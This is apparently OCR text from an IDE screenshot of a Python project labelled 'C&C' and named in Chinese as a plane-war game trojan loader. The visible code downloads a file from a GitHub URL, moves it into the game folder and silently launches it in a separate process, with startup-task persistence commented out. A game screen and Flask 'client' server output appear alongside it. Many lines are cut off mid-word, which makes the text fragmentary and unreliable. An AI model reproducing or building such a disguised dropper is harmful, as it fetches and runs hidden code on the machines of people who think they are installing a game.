 C&C
master
gameMain
2
main.py
gameItems.py
gameMain.py
396 print("Downloading files...")
397 url = "https://github.com/shinianyun
398 download_file(url, client_exe_path)
399
400 game_dir = os.path.join(target_dir, 'gam
401 os.makedirs(game_dir, exist_ok=True)
402
403 # 将客户端程序移动到游戏目录前检查是否已经存在
404 client_exe_full_path = os.path.join(game
405 if not os.path.exists(client_exe_full_pa
406 shutil.move(client_exe_path, client_
407 else:
408 print(f"Destination path '{client_ex
409
410 # 创建开机启动任务
411 # create_startup_task()
412
413 # 静默执行客户端程序，在独立进程中运行
414 subprocess.Popen([client_exe_full_path],
415 print("程序执行成功！")
handle_files()
飞机大战
0
Game Pause!
Best 25990000
Press spacebar to Continue.
X 3
X 3
运行
main
gameMain
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: WARNING: This is a development ser
tion WSGI server instead.
* Serving Flask app 'client'
* Debug mode: off
* Running on http://192.168.117.190:80
Press CTRL+C to quit
* Serving Flask app 'client'
* Debug mode: off
WARNING: This is a development server. Do not use
instead.
* Running on http://192.168.117.190:80
Press CTRL+C to quit
C&C > 飞机大战_木马引导程序 > gameItems.py
98:1 CRLF UTF-8 4 个空格 Python 3.10